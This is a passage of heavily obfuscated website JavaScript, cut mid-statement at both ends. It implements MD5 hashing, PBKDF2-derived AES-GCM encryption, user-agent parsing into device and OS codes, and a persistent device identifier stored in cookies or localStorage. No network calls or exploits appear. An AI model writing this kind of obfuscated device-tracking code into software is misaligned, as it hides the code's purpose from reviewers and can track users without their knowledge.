8953+0x580ad*0x86),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1216+0x1198*-0x1+0x28*-0x3)],-0x883*0x3+-0xb3a+0x935*0x4,-0x5082c578+-0x260*-0xb0682+0x13*0xbb61569),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1c4d+-0x9*0x2c3+-0x352f*-0x1)],-0x221*0xd+-0x1*-0x1fc5+-0x402,0xa4c16e*-0x185+0xc13a3065+0x1366650c2),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x198a+-0x1ce9+0x367b)],0x79*0x17+-0xa6c+-0x6c,0x1*-0x10fb6c49+-0x1b972e5a*-0x7+-0xcb375d*0x59),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0xab1*0x1+-0x28b+-0x1f*0x43)],0x91d*-0x1+-0x7*-0x284+0x2d1*-0x3,0x67*0x9fb485+-0x12c9b141*0xd+0x13f415679*0x1),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0xe*-0x9+-0x23fd*-0x1+-0x139*0x1d)],0x8ab+0x3*0x8c+-0xa3e,0x138620541+-0x6214*0x14a29+-0x17256*-0x3076),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x9aa*-0x2+-0x6d9+-0xc70)],0x4ce*0x3+-0x21ce*0x1+-0x12*-0x115,-0xccfec63*-0x11+-0x10bf55*-0xe57+-0x1409986b8),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x1*0x258d+0x5*0x623+-0x4430)],-0x1*0x1b03+-0x2521+-0x402b*-0x1,0x7f44d34b+0x18d*0x36646b+0xd01cf83*-0x8),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1*-0x21a6+-0xe*0x1f5+0x3d19)],-0x113f+-0x5a2*0x1+-0x16ed*-0x1,0x3acead91*-0x3+0xc71c8213+0xe6e7f833),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x3b*0x47+-0x5e2+0x9d*-0x11)],0x723+0x1555+-0x1c67,0x131cf4a89+0x8c392d5*0xb+0xebbd5622*-0x1),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x1d*-0x14e+0x1366+-0x1*-0x127f)],0xcb7+0x1937+-0x25d8,0x2f813176+-0x1a839558*-0x1+-0xb*0x75727),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x251*-0xb+0x2*-0x14b+0x5b9*-0x4)],-0x6*0x6b+0x2203+-0x1f7c,-0x4459435c+-0x162681ffb+0x29cdf88b9),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x6fa+0x9*-0x189+0x49*0x49)],0x1254+0x2a*-0xc2+0xd89,0x613df13*0x29+-0x1*0xabeb0d5f+0x72fd0694),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x66*-0x43+-0xd0*-0x1d+0x32d)],0x2bb*-0xd+0x1*0x473+-0x1f1a*-0x1,0x54dce93+-0x23d768*-0x165+-0x10ead84a),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x35f*0x9+-0x11e0+0x3037*0x1)],0x1*0x87a+0x126d+-0x2fb*0x9,0xc5673f44+0x1808b1145+-0x15c3b88df),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x251f+-0x1*-0x1305+-0x1*-0x121f)],-0x2*0xf95+0x1*-0x1eda+-0x1*-0x3e09,-0x13120e5da*-0x1+0xae6181*0x1f7+-0x1b19369f4),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xcc+-0x6a*-0x18+0x2*-0x48d)],-0x617*-0x5+0x1d9*-0x1+-0x1c91,0x2dbf*-0xfe7+0x34e4d5e+0x1cd3f4e),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x157a+0xc4f+-0x21ba)],0xec+0x2*-0x7f7+-0x3c4*-0x4,-0x760c8b82+-0x68bd027e+-0x7*-0x3ec63537),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1c54+0xcd7*0x2+0x2aa)],0x182c+-0x17*-0x3d+-0x71*0x43,-0x1beaa54d7+0x301*-0x91185d+0x45a587ffc),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x9b2+-0x1d94+-0x1*-0x13eb)],-0x98*-0x3b+0x2507+-0x480a*0x1,-0x24a129e1+-0x26ae60d7*-0x1+0x38*0x9182b2),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x150b+0x10ea+-0x25e7)],0x1dc5+0x16be+-0x2*0x1a3d,0x18050b218+0x1476badde+-0x10242ac1*0x20),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0xeb*-0x25+0x1f0f+0x4103*-0x1)],0x21f1+0xac5+-0x8*0x595,-0x1*0x1a8e9940b+-0x4*0x5560ebdd+0x3f3425106),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x205c+0x5de+-0x2632)],0xbb2+-0x1*0x167c+0xade,0x3*-0x15c4b35d+0x1*0x914adfa+-0x7*-0x11f08026),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x127f+-0x105f+0x3b*-0x9)],-0xede+-0x25be+0x34a1,0x37*-0x46aac55+0x88fa6b05+0x25*0x7747247),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1324+0x9ac*-0x4+0x138e*0x1)],-0x10f1+-0x242*-0x7+0x12c,0x1*-0x1ef102087+0x1e793938e+0x1046c30f1),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1e51+-0x74+-0xf66*-0x2)],-0x26f*0x9+0x1a9f+0x3*-0x18e,-0x778de346+-0x4036e7df+0x2*0x8f99e6ff),_0x50719b=_0x24c032(_0x50719b,_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1e7c+0x1*-0x209+0x2091)],0x119d+-0x1*-0x1ae+-0x1337,0xe5b59838+-0xcc1d4f9f+0x739203f1),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x9fc+0xf20+-0x1917)],-0x37f+-0x41*0x9+-0xd4*-0x7,0x86a07c7c*0x1+-0xc8dd0b41+-0x14236c807*-0x1),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x22ea+-0x557+-0x1*-0x2849)],-0x2257+-0x5*0x78e+0x4828,0x3470*0x33e77+0x16018535*0x2+-0x4eac93f9),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1*0x1738+-0xf06+0x2649)],-0xfae+0x1*-0x1124+0x20e2,-0x127*0x173c17+-0x1*-0x7195028b+0x16ce9d18),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x3d8+-0x1b77+0x1*0x17ad)],0x1a*0xa6+-0x14a8*-0x1+-0xb*0x367,0xbbdeef8a+-0xae099bae*0x1+0xf00fe430),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x1272+0x25*-0x1+-0x2*0x926)],-0x3*0x3b9+0x17*0x4c+0xdf*0x5,-0x87f844d+-0x80080a6c+0x12d4678fd),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x38b*0x4+-0x1181+0x359)],0x46a*-0x1+-0x145e+-0x1f*-0xcd,0x120daf00+0x95bf5841+-0x5bee3798),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x43*-0x13+0x252d*-0x1+0x2a2d)],0x1333*-0x1+-0x1d5b+0x31*0xfe,0x1*0x9580035d+0x87903485*0x1+-0x2654ec82),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x107c+-0xa3*-0x1f+0x242f*-0x1)],-0x246f+-0x80*-0x2+0x2386,0x1*-0xd6300445+-0xafbdf14b+0x244adb200),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0xe21*0x2+0x1fa5+0x7*-0x7a)],0x24*-0x103+0x15f1+-0x4d5*-0x3,0xfc89956+-0x2b9fb113+-0xb*-0x638f669),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x16bb+-0x365*-0xa+-0x1*0x38ad)],0xc22+-0x5cb*0x4+0xb15*0x1,0x15a*0x308846+0x10cf5*-0x41bf+-0x1*-0xee1bd929),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1f0b+-0x2*-0x44b+0x1678)],0x1*0xf2b+0x11ac*0x1+-0x20c7,0x1711*-0xa7bee+0xa1f36167+0x124d06bec),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x1d7a+0x1a71+0x29*-0x15d)],0xb*0x101+0x219b+-0x2c8f,-0x71e018f+-0x2956a6*0xd+0x6dfc281*0x2),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x3*-0xbb+0x25d+-0x59*0xd)],0x137*0x3+0x146c+-0x180d,0x9999ba1b*-0x1+-0x42a90a6*0x18+-0xebb60cf2*-0x2),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xf94*-0x1+-0x2*0xc95+-0x112*-0x9)],0x26c*-0x1+0x5*-0x1a3+0xaa6,-0x7cfb06e8+0x6484e729+0xff51b9a4),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1f8+-0x161d+0x1434)],0x602*-0x4+-0x2f*0x2b+-0x1af*-0x13,-0x1*0x30ed6b1b+-0x1*0x3dcab607+0xe*0xa2b0b4b),_0x50719b=_0x2f6693(_0x50719b,_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x13d*-0x2+0x1c4f+-0x19d3*0x1)],-0x1*-0x14e9+0x1c67+-0x3139,0xd867dd92+0x125a7e019+-0x139636746),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x6f+-0x1c64+-0x1*-0x1cd3)],0x1f*0xc+0x5e7*-0x3+0x1047,0x10c95*0x9285+-0x1c3f74275+0x21e67e150),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xc6*-0x17+0xdb0+-0x1f73)],-0x1*0xf0d+0x135*-0x1+0x254*0x7,-0x293efa2c+0x13*0x68aaf16+0xfe104df*-0x1),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0xa16+0x137d*0x2+-0x33*0xf6)],0xe76*-0x2+-0x4*0x974+0x1*0x42cb,0x8b2c199d+-0x9b7b86cd+0xbbe390d7*0x1),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0xcae+0x1*0x21fb+-0x1548)],-0x8ee+-0x9bf*-0x2+0x1*-0xa7b,0x65*0x2fc870e+-0xcf6d41a0+0x9e5f9953),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x383*0x3+-0x1461*-0x1+-0x9cc)],0x749*0x3+-0x2*-0x7c9+-0x2567,0x25c*0x1f73e5+-0x9*0x8d84263+0x7*0xf4008fe),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x1e2b+-0x3*0x4f6+-0x1*-0x2d10)],-0x43*0x1+-0x23bf*-0x1+-0x2372,0x10f474917+-0x66feb*0x22e9+0x607e965e),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x2401+0x1f*-0x3+0x2468)],0xd29*0x2+0x317*0x2+-0x97*0x37,-0xe71f992a+-0x6d32*0x36669+0x35a544329),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x217+0x1*0x1f0f+0x5cb*-0x5)],0x1697*-0x1+-0x26a0+0x3d4c,-0xd9813ec3*0x1+0xb31c76cc+0xabe925c8),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0xa*0x11c+0xa30+-0x1540)],0x180f+-0x305+-0x1504,-0x17013ec9+0x9c6c6c6*-0x4+0x2*0x56e26c18),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1446+0x107*-0x1d+-0x265*-0x4)],-0x2617+-0xbd7+0x31f8*0x1,-0x12*0xa909443+0xdf7dacf1+0x8b7*0x195783),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0xbc5*-0x2+0x15*-0x47+-0x11b1*0x1)],-0x1454+0x45*-0x6e+-0x1*-0x3209,-0xd3f67c96+-0xa6aff665+0x10795*0x20e13),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1*-0xa7+-0x2*0x92b+-0x1c6*-0xa)],0x1*0x12d7+0x1de1*-0x1+0xd*0xdb,-0x1897e898+-0x166*-0x1bf6bd+-0xcdd5a5*-0x4f),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0xdae+-0x3*0x9d+0x61*0x29)],-0x1*-0x189e+-0x1f6b+0x1*0x6d3,-0x1*0x121f7a229+-0x15b865a86+-0x1*-0x374d17b31),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x15+0x23e7+0xbfb*-0x3)],0x14*-0x67+0x363*0x1+0x4b3,0x4fb476b1+-0xfd64cf4a+-0x2*-0xb575a567),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1eab+-0x1173+-0xd36)],-0x23ab*0x1+0x866*-0x1+0x2c20,-0x1*-0x3640f3a3+-0x387d3d6d+0x2d141c85),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x13*-0x70+-0x2*0xc8d+0x1*0x10d3)],-0x218f+-0x1d6c+0x3f10,-0x198cafdab+-0x1d14d5cc2+0x4559f2dfe),_0x50719b=_0x3e5315(_0x50719b,_0xb12efb),_0x114e57=_0x3e5315(_0x114e57,_0x231b6d),_0x56a1a3=_0x3e5315(_0x56a1a3,_0x4777f8),_0x21836c=_0x3e5315(_0x21836c,_0x510162);return(_0xeaff05(_0x50719b)+_0xeaff05(_0x114e57)+_0xeaff05(_0x56a1a3)+_0xeaff05(_0x21836c))[_0x550c1e('0x322','zDX]')+_0x550c1e('0x738','#arN')]();}function _0x2b406d(_0x1a3976,_0x1be48e){return _0x1a3976<<_0x1be48e|_0x1a3976>>>0xaa7+-0x12*0x9b+0x5f-_0x1be48e;}function _0x3e5315(_0x47ec3e,_0xda95b4){var _0x30d698=-0x1*-0x5be0b06a+-0x56196316+0x7a38b2ac&_0x47ec3e,_0x2d790c=0x3ba44*0x5ad+-0x35a7589*0x10+0xa07f249c&_0xda95b4,_0x250732=0xd3d8427+0x6e6c4b1f+0x5f76187*-0xa&_0x47ec3e,_0x56aff6=0xec*0x1d8d50+-0x3694b665+0x5b5670a5&_0xda95b4,_0x47ec3e=(0x10112e*0x1a9+-0x7744f93e+-0x83b9*-0x13057&_0x47ec3e)+(-0x639ae70b+-0x79eb*-0x4cd+0xa15199db*0x1&_0xda95b4);return _0x250732&_0x56aff6?0x2*-0x71ba0afb+-0xde2e*0x8b68+0x1dc7152a6^_0x47ec3e^_0x30d698^_0x2d790c:_0x250732|_0x56aff6?-0x2bbbc99c+-0x43816032+0xaf3d29ce&_0x47ec3e?-0x11*0x36fc852+0x54edc9d5+-0x2f3f7*-0x380b^_0x47ec3e^_0x30d698^_0x2d790c:-0x46601883+0x8c57b73*0xd+0x1458d3ac^_0x47ec3e^_0x30d698^_0x2d790c:_0x47ec3e^_0x30d698^_0x2d790c;}function _0x39c0e6(_0x19e9ec,_0x5c7ee4,_0x4b5f67,_0x3761e3,_0x2c7ab4,_0x3c7473,_0x333343){return _0x19e9ec=_0x3e5315(_0x19e9ec,_0x3e5315(_0x3e5315(_0x5c7ee4&_0x4b5f67|~_0x5c7ee4&_0x3761e3,_0x2c7ab4),_0x333343)),_0x3e5315(_0x2b406d(_0x19e9ec,_0x3c7473),_0x5c7ee4);}function _0x1b42bb(_0x270d26,_0x570eac,_0x5adbb1,_0xb676c8,_0x1b32a7,_0x106cd5,_0x521342){return _0x270d26=_0x3e5315(_0x270d26,_0x3e5315(_0x3e5315(_0x570eac&_0xb676c8|_0x5adbb1&~_0xb676c8,_0x1b32a7),_0x521342)),_0x3e5315(_0x2b406d(_0x270d26,_0x106cd5),_0x570eac);}function _0x24c032(_0x59b628,_0x108579,_0x3347d7,_0x503ea4,_0x198a20,_0x4963a9,_0x1f85f5){return _0x59b628=_0x3e5315(_0x59b628,_0x3e5315(_0x3e5315(_0x108579^_0x3347d7^_0x503ea4,_0x198a20),_0x1f85f5)),_0x3e5315(_0x2b406d(_0x59b628,_0x4963a9),_0x108579);}function _0x2f6693(_0x5d8774,_0x2c9020,_0x5e2c30,_0x4b6f84,_0x4de684,_0x25557c,_0x1cb56c){return _0x5d8774=_0x3e5315(_0x5d8774,_0x3e5315(_0x3e5315(_0x5e2c30^(_0x2c9020|~_0x4b6f84),_0x4de684),_0x1cb56c)),_0x3e5315(_0x2b406d(_0x5d8774,_0x25557c),_0x2c9020);}function _0xeaff05(_0x265ed8){var _0x3f3e81=_0x392af0;for(var _0xf780b4='',_0x4fa63a='',_0x5251b1=-0x1633+-0x1d84+-0x33b7*-0x1;_0x5251b1<=0x142d*-0x1+0x2b9+0x1177;_0x5251b1++)_0xf780b4+=(_0x4fa63a='0'+(_0x265ed8>>>(0x109+-0x18f5+0x17f4)*_0x5251b1&0x1*-0x4a3+0x8*-0x2d3+0x2*0xe1d)[_0x3f3e81('0x82f','Qdzg')](-0xc9*0x2d+-0x361*0x1+-0x1363*-0x2))[_0x3f3e81('0xc2','QcjR')](_0x4fa63a[_0x3f3e81('0x612','XDFd')]-(0x34a+-0x8*-0x146+-0xd78),-0x3*-0xb1b+0x3*0x7a7+0x454*-0xd);return _0xf780b4;}_0x2fc409={'getKey':function(){var _0x35ad87=arguments;return _0x27009c(_0x22ea73()['m'](function _0x1f91f5(){var _0x145c75,_0x7c8522,_0x110dd8;return _0x22ea73()['w'](function(_0x3e5d20){var _0x3e6043=a0_0x4484;for(;;)switch(_0x3e5d20['n']){case 0x16d*0x17+0x12b8+-0x3383:return _0x145c75=0xa7*0x12+-0x12c7+0x709<_0x35ad87[_0x3e6043('0x13a','0rjz')]&&void(0x3bc+0x279*0xc+-0x2168)!==_0x35ad87[0x1730+0x12b3+-0x29e3]?_0x35ad87[0x13*-0xdf+0x1ffd+-0xf70]:_0x3e6043('0x47d','gvfn'),_0x7c8522=new TextEncoder(),_0x3e5d20['n']=-0x1118*-0x1+0xc22+0x1d39*-0x1,null==(_0x110dd8=window['crypto'])||null==(_0x110dd8=_0x110dd8[_0x3e6043('0xafd','SVna')])?void(-0x22e1+0x8e*0x33+0x697):_0x110dd8[_0x3e6043('0x9dd','hL7Y')+'y'](_0x3e6043('0x68','zDX]'),_0x7c8522[_0x3e6043('0x664','QcjR')](_0x145c75),{'name':'PBKDF2'},!(0x1a34+-0x269f+0x3*0x424),['deriveKe'+'y']);case-0x11a9*-0x2+0xbc*-0x11+-0x23*0xa7:return _0x110dd8=_0x3e5d20['v'],_0x3e5d20['a'](-0x26ab+-0x427*0x1+-0x2ad4*-0x1,null==(_0x145c75=window[_0x3e6043('0xbf','gqLo')])||null==(_0x145c75=_0x145c75[_0x3e6043('0x43d','gvfn')])?void(0x2*0xdf6+-0x277*-0x7+-0x909*0x5):_0x145c75['deriveKe'+'y']({'name':_0x3e6043('0x5f6','#UA9'),'salt':_0x7c8522[_0x3e6043('0x841','XDFd')](_0x3e6043('0x282','Us%%')),'iterations':0x186a0,'hash':_0x3e6043('0xee','D9L@')},_0x110dd8,{'name':_0x3e6043('0x610','KxHo'),'length':0x100},!(0x263f+-0x3b5*0x3+-0x1b1f),[_0x3e6043('0x889','QpP%'),'decrypt']));}},_0x1f91f5);}))();},'encrypt':function(_0x387f56,_0x23bcac){var _0x3026f7=this;return _0x27009c(_0x22ea73()['m'](function _0x2525ee(){var _0x15198a,_0x4eba5d,_0x1cc432,_0x5cc2d0;return _0x22ea73()['w'](function(_0x1d2634){var _0x566b3f=a0_0x4484;for(;;)switch(_0x1d2634['n']){case-0x240f+0x4*0x5a3+-0xd83*-0x1:return _0x15198a=new TextEncoder(),_0x4eba5d=null==(_0x4eba5d=window[_0x566b3f('0x882','F*%S')])?void(-0x19a7+-0x280*0xe+-0x3ca7*-0x1):_0x4eba5d[_0x566b3f('0x291','6$sS')+_0x566b3f('0x8e7','0rjz')](new Uint8Array(0x1163+-0x1*0xd34+-0x423)),_0x1d2634['n']=0x107f+0x2081+-0x30ff,_0x3026f7['getKey'](_0x23bcac);case 0xfa9+0x7*-0x17f+0x1*-0x52f:return _0x5cc2d0=_0x1d2634['v'],_0x1d2634['n']=0x20e1+-0x20*-0xac+-0x1c1*0x1f,null==(_0x1cc432=window[_0x566b3f('0x1b5','KJyg')])||null==(_0x1cc432=_0x1cc432[_0x566b3f('0x317','ox18')])?void(-0x823+0x3*0x6c4+0xc29*-0x1):_0x1cc432[_0x566b3f('0x3e2','F*%S')]({'name':_0x566b3f('0x5eb','J^Jm'),'iv':_0x4eba5d},_0x5cc2d0,_0x15198a[_0x566b3f('0x185','B*s9')](_0x387f56));case 0x684+0x53a*0x3+0x14*-0x11c:return _0x1cc432=_0x1d2634['v'],(_0x5cc2d0=new Uint8Array(_0x4eba5d[_0x566b3f('0x225','VQzq')+'th']+_0x1cc432['byteLeng'+'th']))[_0x566b3f('0x4ae','zrUn')](_0x4eba5d,-0x1c83+0x1738*-0x1+0x33bb),_0x5cc2d0[_0x566b3f('0x6ab','XDFd')](new Uint8Array(_0x1cc432),_0x4eba5d['byteLeng'+'th']),_0x1d2634['a'](-0x439+-0x25d1+0x2a0c,btoa(String['fromChar'+_0x566b3f('0x207','Kjj3')][_0x566b3f('0x123','u]Ai')](String,_0x2baef4(_0x5cc2d0))));}},_0x2525ee);}))();},'decrypt':function(_0x353ca0,_0x197bdc){var _0xbd4fae=this;return _0x27009c(_0x22ea73()['m'](function _0x4ca083(){var _0x460888,_0x113fa5,_0x2e2cd4,_0x246bfd,_0x2eaf88;return _0x22ea73()['w'](function(_0x1fd74f){var _0x462858=a0_0x4484;for(;;)switch(_0x1fd74f['n']){case-0x2ab*-0x1+0x29*0x11+-0xf*0x5c:return _0x460888=new TextDecoder(),_0x2e2cd4=Uint8Array[_0x462858('0x7ad','gvfn')](atob(_0x353ca0),function(_0x2596c1){var _0x661386=_0x462858;return _0x2596c1[_0x661386('0x278','J))A')+'At'](0x23cb+0x167+0x1299*-0x2);}),_0x113fa5=_0x2e2cd4[_0x462858('0xe6','D9L@')](0x7*0x259+-0xed7+0x88*-0x3,0x4*0x4c7+-0x25f9*-0x1+-0x3909),_0x2e2cd4=_0x2e2cd4[_0x462858('0x28d','u]Ai')](-0x1459*-0x1+-0x17ad+0x360),_0x1fd74f['n']=-0x1818+0x159a+-0x9*-0x47,_0xbd4fae[_0x462858('0x731','RtVB')](_0x197bdc);case-0x56*0x1+0x8e*-0x39+-0x1b*-0x12f:return _0x246bfd=_0x1fd74f['v'],_0x1fd74f['n']=0x1*-0xdeb+0x2533+0x14b*-0x12,null==(_0x2eaf88=window['crypto'])||null==(_0x2eaf88=_0x2eaf88['subtle'])?void(0x1b48*0x1+-0x1282+-0x8c6):_0x2eaf88[_0x462858('0xb0d','4S))')]({'name':_0x462858('0xad9','[CPF'),'iv':_0x113fa5},_0x246bfd,_0x2e2cd4);case 0x23cc*-0x1+-0x377*-0x3+-0x1*-0x1969:return _0x2eaf88=_0x1fd74f['v'],_0x1fd74f['a'](-0x1899+0x141b+0x480,_0x460888[_0x462858('0x7d2','KxHo')](_0x2eaf88));}},_0x4ca083);}))();}},_0x182f35={'parUserAgent':function(){var _0x3d2672=_0x392af0;try{var _0x11a05e=window[_0x3d2672('0x66b','0]FF')]&&new UAParser(window[_0x3d2672('0x20c','F*%S')+'r'][_0x3d2672('0x6fc','3saQ')+'t']);return _0x11a05e&&_0x11a05e['getResul'+'t']();}catch(_0x4572be){return null;}},'getDeviceTypeCode':function(_0x237761){var _0x39bdbc=_0x392af0;if(!_0x237761)return 0xbfe+-0x7*0x313+0x987;switch(_0x237761[_0x39bdbc('0x70f','FEF%')+_0x39bdbc('0xa0c','QcjR')]()){case _0x39bdbc('0xa07','3]o#'):return-0x2*0xc6d+-0x26d2+0x1*0x3fad;case _0x39bdbc('0x3c2','gvfn'):return-0x3b*0x73+-0x231e+0x3*0x148b;case'smarttv':return 0x1d9c+0x1*-0x8cb+-0x1*0x14ce;case'outdoor':return-0x22d2+-0x1f46+0x210e*0x2;case _0x39bdbc('0xaa5','imIU'):case'pc':return-0x111f+-0x1c1*-0xd+-0x5a9;default:return 0x1*0x231a+0xb*0x1d+0x745*-0x5;}},'getOsCode':function(_0x26afbd){var _0x1718c7=_0x392af0;return _0x26afbd?(_0x26afbd=_0x26afbd[_0x1718c7('0x44f','hL7Y')+_0x1718c7('0x7b1','u]Ai')]())['includes'](_0x1718c7('0x1a2','FEF%'))?-0x10d0+-0x212e*0x1+-0x1*-0x31ff:_0x26afbd[_0x1718c7('0x228','#ET*')](_0x1718c7('0x397','tAr1'))?-0x16b9+-0x2515+0x3bd0:_0x26afbd['includes']('windows')?-0xfb*0x27+-0x25b+-0x69*-0x63:_0x26afbd[_0x1718c7('0x586','Kjj3')](_0x1718c7('0xa04','GkGw'))?-0x2*-0x1079+0x1*-0x109+-0x73*0x47:-0x1*-0x421+-0x11ce+-0xdad*-0x1:0x78a+-0xd08*-0x2+-0x219a;}},(window[_0x392af0('0x170','#arN')+_0x392af0('0x3ba','KJyg')]=_0x31d432,window['getDevic'+_0x392af0('0x33','gqLo')]=function(){var _0x3d6e66=_0x392af0,_0x360a5f=_0x5a1bbc(_0x5476f0);if(_0x360a5f&&_0x3d6e66('0x362','kGSf')!==_0x360a5f)return _0x360a5f;try{if((_0x360a5f=localStorage[_0x3d6e66('0x6a7','4S))')](_0x5476f0))&&_0x3d6e66('0x267','VQzq')!==_0x360a5f)return _0x360a5f;}catch(_0x14e4f0){console['warn'](_0x3d6e66('0x703','#arN')+_0x3d6e66('0x3a1','#arN')+'e',_0x14e4f0);}return'_'+_0x7c6f9c();},window['initDevi'+_0x392af0('0x8b3','kGSf')]=_0x7c6f9c,window[_0x392af0('0x86f','gvfn')]=_0x17739d,window['encodeUt'+_0x392af0('0x27c','#ET*')]=_0x2fc409,window[_0x392af0('0x449','GrUE')+_0x392af0('0x5e4','X0@w')]=_0x182f35,window[_0x392af0('0x437','Kjj3')+_0x392af0('0x8e9','NlZ7')]=function(){var 